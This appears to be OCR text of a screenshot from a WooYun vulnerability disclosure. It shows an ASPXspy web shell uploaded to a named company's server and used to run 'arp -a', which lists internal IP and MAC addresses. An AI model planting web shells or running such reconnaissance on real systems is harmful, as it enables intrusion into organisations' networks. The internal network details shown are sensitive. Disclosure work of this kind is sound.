 ASPXspy - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://nczx.yonyou.com/SubModule/ProjectManage/RemoteTaskAttachs/tmp/62360545liuni/x.aspx
Argument:
/c arp -a Submit
接口: 172.16.3.111 --- 0xa
Internet 地址 物理地址 类型
172.16.3.1 c4-ca-d9-36-76-e7 动态
172.16.3.27 00-e0-81-de-0d-90 动态
172.16.3.32 00-1a-4d-20-db-60 动态
172.16.3.54 00-e0-81-b9-4e-00 动态
172.16.3.92 00-1a-4b-de-3d-64 动态
172.16.3.100 00-1b-78-76-d7-96 动态
172.16.3.102 00-1a-4b-de-d5-d4 动态
172.16.3.103 00-11-25-8d-1f-58 动态
172.16.3.104 00-19-21-64-30-ec 动态
172.16.3.151 00-e0-81-d7-6d-6a 动态
172.16.3.155 00-e0-81-d1-ad-89 动态
172.16.3.189 00-e0-81-d0-0d-d9 动态
172.16.3.204 00-15-17-d4-07-fd 动态
172.16.3.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.0.1.24 01-00-5e-00-01-18 静态
229.111.112.12 01-00-5e-6f-70-0c 静态
232.44.44.233 01-00-5e-2c-2c-e9 静态
239.5.5.5 01-00-5e-05-05-05 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
www.wooyun.org